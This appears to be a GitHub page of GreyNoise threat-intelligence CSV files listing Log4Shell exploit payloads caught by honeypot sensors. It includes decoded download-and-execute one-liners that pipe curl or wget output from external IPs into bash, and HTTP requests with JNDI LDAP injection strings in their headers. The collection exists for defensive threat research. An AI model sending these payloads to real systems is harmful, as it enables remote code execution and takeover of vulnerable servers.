 GreyNoise Log4Shell Payloads
base64_payloads.csv
Raw
Search this file...
1 b64decoded hits
2 (curl -s 45.155.205.233:5874/<IP_ADDRESS>||wget -q -O- 45.155.205.233:5874/<IP_ADDRESS>)|bash 2056
3 (curl -s 80.71.158.12/lh.sh||wget -q -O- 80.71.158.12/lh.sh)|bash 162
4 (curl -s 80.71.158.44/lh.sh||wget -q -O- 80.71.158.44/lh.sh)|bash 2
greynoise_payloads.md
Raw
Included are three files:
• payloads_no_base64.csv
◦ all payloads that did not contain base64
• payloads_base64.csv
◦ all payloads with base64, <BASE64_SCRUBBED>
• base64_decoded.csv
◦ all decoded base64 payloads
All of these files have been somewhat scrubbed to remove GreyNoise sensor IPs, these have been replaced with
<IP_ADDRESS>
payloads_base64.csv
Raw
Search this file...
1 _col0
2 GET / HTTP/1.1 Host: <IP_ADDRESS> Connection: close Accept-Encoding: gzip Connection: close User-Agent: ${jndi:ldap://45.155.205.233:12344/Basic/Command/
3 GET / HTTP/1.1 Host: <IP_ADDRESS> User-Agent: ${jndi:ldap://45.155.205.233:12344/Basic/Command/Base64/<BASE64_SCRUBBED>} Accept-Encoding: gzip Con
4 POST / HTTP/1.1 Host: <IP_ADDRESS> Connection: close Accept-Encoding: gzip Connection: close Content-Length: 0 User-Agent: ${jndi:ldap://80.71.158.12:5557/
5 GET /haslocationredirect HTTP/1.1 Host: <IP_ADDRESS> Connection: close Accept-Encoding: gzip Connection: close Referer: http://<IP_ADDRESS>/ User-Agent: ${
6 GET /haslocationredirect HTTP/1.1 Host: <IP_ADDRESS> Accept-Encoding: gzip Referer: http://<IP_ADDRESS>/ User-Agent: ${jndi:ldap://80.71.158.12:5557/Basic/C
7 POST / HTTP/1.1 Host: <IP_ADDRESS> Connection: close Accept-Encoding: gzip Connection: close Content-Length: 0 User-Agent: ${jndi:ldap://80.71.158.44:1534/